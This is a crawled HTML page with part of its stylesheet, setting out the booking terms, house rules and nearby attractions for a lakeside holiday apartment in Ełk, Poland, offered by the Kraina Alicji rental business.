

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.krainaalicji.pl/kuredu/warunki/
body_size: 6359
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html class="ie ie6 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en"><!--<![endif]-->
    <head>
    	<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
		<META HTTP-EQUIV="Expires" CONTENT="-1">
        <meta charset="UTF-8" />
        <meta name="author" content="Autorskie Studio Projektowe DEOS - Strony internetowe, identyfikacja - www.deos.pl " />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 
        

        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="stylesheet" type="text/css" href="https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/style.css" />
        <link rel="stylesheet" type="text/css" href="https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/css/style2.css" />
        <link rel="stylesheet" type="text/css" href="https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/css/modaleffects.css" />
		<script type="text/javascript" src="https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/js/modernizr.custom.86080.js"></script>
  		<script src="https://code.jquery.com/jquery-1.10.0.min.js"></script>
        <script>
		$(document).ready(function(){
			$(".menu_body").hide();
			//toggle the componenet with class menu_body
			$(".menu_head").click(function(){
				$(this).next(".menu_body").slideToggle(600); 
				var plusmin;
				plusmin = $(this).children(".plusminus").text();
				
				if( plusmin == '+')
				$(this).children(".plusminus").text('-');
				else
				$(this).children(".plusminus").text('+');
			});
		});
		</script>
        <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-43025574-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
        
		<!-- All in One SEO 4.2.1.1 -->
		<title>WARUNKI - Kraina Alicji</title>
		<meta name="description" content="luksusowe noclegi mazury" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.krainaalicji.pl/kuredu/warunki/" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Kraina Alicji - DWA DOMY DWA MIEJSCA NIEZWYKŁE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="WARUNKI - Kraina Alicji" />
		<meta property="og:description" content="luksusowe noclegi mazury" />
		<meta property="og:url" content="https://www.krainaalicji.pl/kuredu/warunki/" />
		<meta property="article:published_time" content="2014-06-02T12:43:54+00:00" />
		<meta property="article:modified_time" content="2025-09-16T10:32:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="WARUNKI - Kraina Alicji" />
		<meta name="twitter:description" content="luksusowe noclegi mazury" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.krainaalicji.pl\/#website","url":"https:\/\/www.krainaalicji.pl\/","name":"Kraina Alicji","description":"DWA DOMY DWA MIEJSCA NIEZWYK\u0141E","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.krainaalicji.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.krainaalicji.pl\/#organization","name":"Kraina Alicji","url":"https:\/\/www.krainaalicji.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.krainaalicji.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.krainaalicji.pl\/","name":"Home","description":"DWA DOMY DWA MIEJSCA NIEZWYK\u0141E","url":"https:\/\/www.krainaalicji.pl\/"},"nextItem":"https:\/\/www.krainaalicji.pl\/kuredu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.krainaalicji.pl\/kuredu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.krainaalicji.pl\/kuredu\/","name":"KUREDU","description":"domy na jeziorem","url":"https:\/\/www.krainaalicji.pl\/kuredu\/"},"nextItem":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/#listItem","previousItem":"https:\/\/www.krainaalicji.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/","name":"WARUNKI","description":"luksusowe noclegi mazury","url":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/"},"previousItem":"https:\/\/www.krainaalicji.pl\/kuredu\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/#webpage","url":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/","name":"WARUNKI - Kraina Alicji","description":"luksusowe noclegi mazury","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.krainaalicji.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.krainaalicji.pl\/kuredu\/warunki\/#breadcrumblist"},"datePublished":"2014-06-02T12:43:54+02:00","dateModified":"2025-09-16T10:32:42+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='stylesheet' id='custombox.css-css'  href='https://www.krainaalicji.pl/wp-content/plugins/roomadmin/Library/Roomadmin/../../js/custombox/custombox.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbc-css'  href='https://www.krainaalicji.pl/wp-content/plugins/wp-simple-booking-calendar/css/sbc.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.krainaalicji.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.krainaalicji.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.krainaalicji.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.krainaalicji.pl/wp-content/plugins/lightbox-plus/css/dark/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/roomadmin/Library/Roomadmin/../../js/custombox/custombox.legacy.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/roomadmin/Library/Roomadmin/../../js/custombox/custombox.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/roomadmin/Library/Roomadmin/Module/../../../js/ReservationForm.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/roomadmin/Library/Roomadmin/Module/../../../js/SearchEngine.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/wp-simple-booking-calendar/js/sbc.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:"200",initialHeight:"100",maxWidth:"90%",maxHeight:"90%",current:"Zdjęcie {current} z {total}",previous:"poprzednie",next:"następne",close:"Zamknij",top:false,right:false,bottom:false,left:false});
});
</script>
<script type="text/javascript">var admin_ajax_url = "https://www.krainaalicji.pl/wp-admin/admin-ajax.php";</script>	<link rel="canonical" href="https://www.krainaalicji.pl/kuredu/warunki/">
    </head>
    <body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    	<style>
				.cb-slideshow li:nth-child(1) span { background-image: url(https://www.krainaalicji.pl/wp-content/uploads/2013/08/s0.zmniejszacz.pl-IMG_3329_zmniejszacz-pl_889794.jpg) }
		.cb-slideshow li:nth-child(2) span { background-image: url(https://www.krainaalicji.pl/wp-content/uploads/2014/06/5.jpg) }
		.cb-slideshow li:nth-child(3) span { background-image: url(https://www.krainaalicji.pl/wp-content/uploads/2014/06/Kuredu-2371.jpg) }
		.cb-slideshow li:nth-child(4) span { background-image: url(https://www.krainaalicji.pl/wp-content/uploads/2014/06/3.jpg) }
		.cb-slideshow li:nth-child(5) span { background-image: url(https://www.krainaalicji.pl/wp-content/uploads/2014/06/Kuredu-224.jpg) }
		.cb-slideshow li:nth-child(6) span { background-image: url(https://www.krainaalicji.pl/wp-content/uploads/2014/06/Kuredu-217.jpg) }
		        </style>
        <ul class="cb-slideshow">
            <li><span>Zd 01</span></li>
            <li><span>Zd 02</span></li>
            <li><span>Zd 03</span></li>
            <li><span>Zd 04</span></li>
            <li><span>Zd 05</span></li>
            <li><span>Zd 06</span></li>
        </ul>
        
        <div class="container">
        
﻿		
        
        <div class="nawigacjamobilna">
            <div class="menu_container">
                <p class="menu_head">MENU<span class="plusminus">+</span></p>
                <div class="menu_body" style="display: none;">
                    <ul>
                        ﻿				                        
				        <li><a title="FARANASPA" href="https://www.krainaalicji.pl/faranaspa">FARANASPA</a></li>
                        <li><a title="LIMBA" href="https://www.krainaalicji.pl/limba">LIMBA</a>
                        <li><a title="HABIBISPA" href="https://www.krainaalicji.pl/habibispa">HABIBISPA</a></li>
                        <li><a title="LAMAYA" href="https://www.krainaalicji.pl/lamaya">LAMAYA</a></li>
                        <li><a title="BAHIA" href="https://www.krainaalicji.pl/bahia">BAHIA</a></li>
                        <li><a title="DIAMONDS" href="https://www.krainaalicji.pl/diamonds">DIAMONDS</a></li>
                        <li><a title="WAIKIKI" href="https://www.krainaalicji.pl/waikiki">WAIKIKI</a></li>
                        <li><a title="MEERU" href="https://www.krainaalicji.pl/meeru">MEERU</a>
                        <li><a title="KUREDU" href="https://www.krainaalicji.pl/kuredu" class="sel">KUREDU</a>
                            <a title="Opis" href="https://www.krainaalicji.pl/kuredu" class="sub">Opis</a>
                            <a title="Galeria" href="https://www.krainaalicji.pl/kuredu/galeria" class="sub">Galeria</a>
                            <a title="Warunki" href="https://www.krainaalicji.pl/kuredu/warunki" class="sub">Warunki</a>
                            <a title="Mapa" href="https://www.krainaalicji.pl/kuredu/mapa" class="sub">Mapa</a>
                        </li>
                        <li><a title="UROA" href="https://www.krainaalicji.pl/uroa">UROA</a></li>
                        <li><a title="ZANZI" href="https://www.krainaalicji.pl/zanzi">ZANZI</a></li>
						                     
                                                	
                    </ul>
                </div>
            </div>
        </div>
        
        <div id="glowne">
            <div class="logo"><a href="https://www.krainaalicji.pl/" title="Kraina Alicji" rel="home"><h1>Kraina Alicji</h1></a></div>
            <div class="nawigacja">
                <ul>
                    ﻿				                        
				        <li><a title="FARANASPA" href="https://www.krainaalicji.pl/faranaspa">FARANASPA</a></li>
                        <li><a title="LIMBA" href="https://www.krainaalicji.pl/limba">LIMBA</a>
                        <li><a title="HABIBISPA" href="https://www.krainaalicji.pl/habibispa">HABIBISPA</a></li>
                        <li><a title="LAMAYA" href="https://www.krainaalicji.pl/lamaya">LAMAYA</a></li>
                        <li><a title="BAHIA" href="https://www.krainaalicji.pl/bahia">BAHIA</a></li>
                        <li><a title="DIAMONDS" href="https://www.krainaalicji.pl/diamonds">DIAMONDS</a></li>
                        <li><a title="WAIKIKI" href="https://www.krainaalicji.pl/waikiki">WAIKIKI</a></li>
                        <li><a title="MEERU" href="https://www.krainaalicji.pl/meeru">MEERU</a>
                        <li><a title="KUREDU" href="https://www.krainaalicji.pl/kuredu" class="sel">KUREDU</a>
                            <a title="Opis" href="https://www.krainaalicji.pl/kuredu" class="sub">Opis</a>
                            <a title="Galeria" href="https://www.krainaalicji.pl/kuredu/galeria" class="sub">Galeria</a>
                            <a title="Warunki" href="https://www.krainaalicji.pl/kuredu/warunki" class="sub">Warunki</a>
                            <a title="Mapa" href="https://www.krainaalicji.pl/kuredu/mapa" class="sub">Mapa</a>
                        </li>
                        <li><a title="UROA" href="https://www.krainaalicji.pl/uroa">UROA</a></li>
                        <li><a title="ZANZI" href="https://www.krainaalicji.pl/zanzi">ZANZI</a></li>
						                     
                                                	
                </ul>
            </div>
        </div>	

			<div id="lewa">&nbsp;</div>
            
            <div id="podstrona">
            	                
                                <div class="c2 dzialkuredu">
                <h2>KUREDU</h2>
                <h3>POKÓJ<br />NAD JEZIOREM EŁK</h3>
                </div>
                
                                <div class="tyt">
                <h2>WARUNKI</h2>
                </div>
                                
                <div class="tresci">
                				                                                                                                                                   
                                
                
                <p>REZERWACJA tylko ON-LINE, w przypadku anulowania rezerwacji, wpłacona kwota <strong>nie</strong> jest <strong>zwracana.</strong></p>
<p><span style="color: #999999;"><strong>ZAKWATEROWANIE</strong></span></p>
<p>w godz. od 16.<strong>3</strong>0-20.00,</p>
<p>po godz 20.00 dodatkowa opłata 50zł</p>
<p>&nbsp;</p>
<p><span style="color: #999999;"><strong>WYKWATEROWANIE</strong></span></p>
<p>w godz. od 8.00-11.00, możliwość przedłużenia pobytu po uzgodnieniu 1 godz. / 20zł</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Najemca zobowiązany jest do <strong>opłaty </strong>miejscowej /<strong>klimatycznej, która obowiązuje w mieście Ełk</strong></p>
<p>w kwocie : 2,17zł za dobę od osoby w gotówce na miejscu.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Kaucja 500zł, należy uiścić w dniu zakwaterowania. W apartamentach obowiązuje<strong> zakaz organizowania imprez</strong> jak również wprowadzania osób trzecich, jeżeli w obiekcie przebywa <strong>większa</strong> <strong>ilośc osób</strong> niż wskazana przy rezerwacji, kaucja również <strong>nie zostanie zwrócona.</strong></p>
<p>Zakaz przebywania i <strong>wprowadzania zwierząt.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div>
<p><span style="color: #ff00ff;"><strong>DO KAŻDEJ REZERWACJI minimum dwudobowej </strong></span></p>
<p><span style="color: #ff00ff;"><strong>ROMANTYCZNY PAKIET KĄPIELOWY/GRATIS</strong></span></p>
</div>
<p>&nbsp;</p>
<p><span style="color: #808000;"><strong><span style="color: #999999;">ROWERY KRAINY ALICJI</span> &#8211; </strong><span style="color: #808080;">za dodatkową opłatą</span></span><span style="color: #000000;"> </span></p>
<p>&nbsp;</p>
<h3 style="color: #222222;"><span style="color: #808080;">Imprezy w Ełku</span></h3>
<h5 style="color: #222222;"><span style="color: #808080;">Szczegółowy program imprez jest dostępny na stronie: <b style="font-weight: bold;"><a style="color: #808080;" title="www.elk.pl" href="http://www.elk.pl/aktualnosci/wydarzenia/3373-miastoekzobaczkalendarzwydarze2015.html" target="_blank" rel="external noopener noreferrer">www.elk.pl</a></b> </span></h5>
<p><span style="color: #ff00ff;"> </span></p>
<p><span style="color: #808000;"><strong>Apartamentowiec położony jest nad samym brzegiem jeziora ok.50m.</strong></span></p>
<p><span style="color: #808000;">Adres: 19-300 Ełk ul.Nadjeziorna 15, przy PROMENADZIE</span></p>
<p>Nad jeziorem wypożyczalnia sprzętu pływającego.</p>
<p>Naleśnikarnia ok.300m.</p>
<p>Nowoczesny plac zabaw ok.30m.</p>
<p>Plaż miejska ok.350m.</p>
<p>Kino pod gwiazdami ok.500m.</p>
<p>dyskoteki, wyjątkowy <span style="color: #808000;">bar na jeziorze</span> ok.600m.</p>
<p>kawiarnie 200m</p>
<p>Kręgielnia ok.800m.</p>
<p>Stadnina koni ok.800m.</p>
<p>Park wodny ok.2km.</p>
<p>Wyciąg narciarski ok.20km.</p>
<p>&nbsp;</p>
<p><span style="color: #808000;"><strong><em>Zapraszamy </em></strong></span></p>
<p><span style="color: #808000;"><em>Niezwykłe domy i egzotyczne apartamenty na Mazurach.</em></span></p>
<p style="text-align: center;"><span style="color: #808000;"><strong><em>Kraina Alicji</em></strong></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                
                                
                </div>
                
                                <div class="linki"><ul>
                	<li><a title="Opis" href="https://www.krainaalicji.pl/kuredu">Opis</a></li>
                    <li><a title="Galeria" href="https://www.krainaalicji.pl/kuredu/galeria">Galeria</a></li>
                    <li><a title="Mapa" href="https://www.krainaalicji.pl/kuredu/mapa">Mapa</a></li>
                </ul></div>
                   
            </div>


<div id="prawa">
            	<div class="p1">
                                            <button class="md-trigger" data-modal="modal-88">KUREDU<br /><span>rezerwacja on-line</span></button>
                                    </div>
                <div class="p3">
                <h3><SCRIPT language="javascript">eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%27%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%6b%72%61%69%6e%61%2e%61%6c%69%63%6a%69%40%77%70%2e%70%6c%22%20%74%69%74%6c%65%3d%22%4b%4f%4e%54%41%4b%54%20%45%2d%4d%41%49%4c%20%6b%72%61%69%6e%61%2e%61%6c%69%63%6a%69%40%77%70%2e%70%6c%22%3e%4b%4f%4e%54%41%4b%54%20%45%2d%4d%41%49%4c%20%6b%72%61%69%6e%61%2e%61%6c%69%63%6a%69%40%77%70%2e%70%6c%3c%2f%61%3e%27%29%3b'))</SCRIPT></h3>
                </div>

                <div class="p2">
                <h3>INFORMACJA<br>
                TELEFONICZNA</h3>
                <h2 class="mob"><a href="tel:603716069">603 71 60 69</a></h2>
                <h2 class="niemob">603 71 60 69</h2>
                <h3>10.00 do 20.00</h3>
                </div>

                <div class="fb"><a href="https://www.facebook.com/KrainaAlicji.Elk/" target="_blank">Facebook Kraina Alicji</a></div>
                <div class="p1">
                	<p style="font-size: 11px; padding-top:30px; padding-right: 10px; padding-left: 10px; color:#999;"><a href="https://www.krainaalicji.pl/wp-content/uploads/2018/07/polityka-prywatnosci-kraina-alicji.pdf">Polityka Ochrony Danych Osobowych i Plików Cookies.</a></p>
                </div>
            </div>
        </div>
    <div class="md-modal md-effect-12" id="modal-88">
        <div class="md-content">
            <h2>KUREDU</h2>
            <h3>REZERWACJA On-LINE</h3>
                <iframe id="ra-reservation-form-v2" style="width: 100%; height:100px; border: none; padding: 0;" src="https://roomadmin.pl/widget/reservation-v2/start?fh=cfa18ddefe42cfbc9782565e279393a7c9b6e82b&style=%7B%22color_accent%22%3A%22%23A1195B%22%2C%22color_bg%22%3A%22%23FFFFFF%22%7D&"></iframe> <script> try { (function () { var iframe = window.document.getElementById('ra-reservation-form-v2'); function raMessageReceiver(event) { if (iframe) { if(!event.data.sender || "reservation-form" !== event.data.sender){ return; } if (event.data.height) { iframe.style.height = (event.data.height + 10) + "px"; } if (event.data.event && event.data.event.name === "widget.scrollup.requested") { try { iframe.scrollIntoView({behavior: "smooth", block: "start"}); } catch(e) {} } } } window.addEventListener("message", raMessageReceiver, false); function setup() { try { iframe.contentWindow.postMessage({ location: window.location.toString(), setup: { autoHeight: true } }, "*"); } catch (e) { } } setInterval(setup, 1000); iframe.addEventListener("load", setup); })(); } catch (e) { console.error(e); } </script>
                
        </div>    
        <button class="md-close">X</button>
    </div>
<div class="md-overlay"></div>
    


<script src="https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/js/modalEffects.js"></script>
<script type='text/x-ra-html-template' id='ra-reservation-form-template'><div id='ra-reservation-form-modal'><button type='button' class='ra-modal-close-button et_pb_button et_pb_more_button ' style='color: #ffffff;border-width: 0px;font-size: 16px;background-color: #CC333F;margin:0;margin-bottom:3px;cursor:pointer;' onclick='Custombox.modal.close();'>zamknij</button><div id="ra-res-e932524b530571a45fd445feb1ba9c0e76564491" class="ra-reservation-form-container"><iframe id="ra-reservation-form-v2" style="max-width: 100%; width: 100%; height:100px; border: none; padding: 0;" src="https://roomadmin.pl/widget/reservation-v2/start?fh=XFHX&style=%7B%22color_accent%22%3A%22%231b2123%22%2C%22color_bg%22%3A%22transparent%22%7D&arrival=XARRIVALX&departure=XDEPARTUREX&lang=XLANGX"></iframe></div></div></script><script type='text/x-ra-html-template' id='ra-search-engine-template'><div id='ra-search-engine-modal'><button type='button' class='ra-modal-close-button' onclick='Custombox.modal.close();'>zamknij</button><div id="ra-search-engine-container-c27f0f804bfc82cc54cb62c9d3b42f3b67fe5e8f" class='ra-search-engine-container'><iframe id="ra-reservation-search-engine" style="width: 100%; border: medium none; margin: 0px; padding: 0px; min-height: 90px; height: 90px;" src="http://se.roomadmin.pl/widget/search-engine/start?oh=XOHX&fhList=XFHLISTX&style=%7B%22color_accent%22%3A%22%231b2123%22%2C%22color_bg%22%3A%22transparent%22%7D&arrival=XARRIVALX&departure=XDEPARTUREX&lang=XLANGX"></iframe></div></div></script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.krainaalicji.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-pl.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-pl.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.krainaalicji.pl/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdYf8QUAAAAAGesYHPCca9aPuVGScrBnZjt0PPK&#038;ver=3.0'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/style.css
body_size: 3187
content:
/*
Theme Name: Kraina Alicji Responsive v.2022-2
Description: Kraina Alicji, Trzy Domy, Trzy miejsca, Niezwykłe
Author: Autorskie Studio Projektowe DEOS
Author URI: https://www.deos.pl/
Version: 8.0
Text Domain: krainaalicji2022w2
*/

@import url(https://fonts.googleapis.com/css?family=Playfair+Display:400,400italic&subset=latin,latin-ext);

input[type=range] {
	-webkit-appearance: none;
	background-color: transparent;
	margin-top: 7px;
	height: 27px !important;
	background-image: url(obrazki/skala.png);
	background-repeat: no-repeat;
	background-position: left top;	
}
input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    border: none;
    height: 27px;
    width: 14px;
    background: goldenrod;
}

.fb {display: block; width: 74px; height: 50px; background-image: url(obrazki/fb.png); background-repeat: no-repeat; background-position: left top;  margin: 30px 0 0 10px;}
.fb:hover {background-position: left bottom; }
.fb a {width: 74px; height: 50px;color:rgba(0,0,0,0); display: block;}

.wpisdoksiegi {display: block; overflow: hidden; width: 100%; height: auto; clear: both; padding-bottom: 10px; margin-bottom: 20px; border-bottom: 1px solid #ccc;font-size: 12px; line-height: 14px;}

.kgocena {display: block; overflow: hidden; width: 40px; height: 40px; padding: 5px; background-color: #CCC; color: #000; float: right; font-size: 10px; margin-right: 20px; text-align:center;}
.kgocena strong {font-size: 30px; line-height: 20px;}

.kgkoment {font-size: 12px; line-height: 14px; padding-top: 10px; display:block;}
.kgimie {font-weight: bold; display:block; font-size: 16px; padding: 5px 0 5px;}
.kgdata {font-weight: normal; font-size: 12px; padding: 0 0 5px; display: block;}
.kgjak, .kggdzie {display:block; padding: 2px 0 0;}

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { 
	margin:0;
	padding:0;
}
html,body {
	margin:0;
	padding:0;
}
body{
	font-family: 'Playfair Display', serif;
	background: #000;
	font-weight: 400;
	font-size: 100%;
	color: #fff;
	overflow-y: scroll;
	overflow-x: hidden;
}
h1, h2, h3 {
	font-weight: 400;
}
